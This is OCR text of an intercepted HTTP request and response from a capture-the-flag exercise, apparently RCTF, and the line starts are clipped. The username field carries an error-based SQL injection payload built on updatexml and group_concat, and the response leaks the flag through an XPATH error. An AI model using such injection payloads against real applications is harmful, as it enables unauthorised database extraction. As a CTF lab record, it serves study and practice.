 Request
Raw Params Headers Hex
OST / HTTP/1.1
ost: localhost:8042
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0)
ecko/20100101 Firefox/67.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
ookie: PHPSESSID=meqnai0c4h419odqk1515e4ua4
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 133
sername=zyx"+updatexml(1,concat(0x3a,(select(group_concat(real_flag_1s_h
re))from(users)where((real_flag_1s_here)regexp('^R')))),1)#
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Date: Tue, 09 Jul 2019 13:10:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Connection: close
<form action="" method="post"><p>oldpass: <input type="text" name="oldpass" /></p><p>newpass:
<input type="text" name="newpass" /></p><input type="submit" value="Submit" /></form>XPATH
syntax error: ':RCTF{sql_1njecti0n_is_f4n_6666}'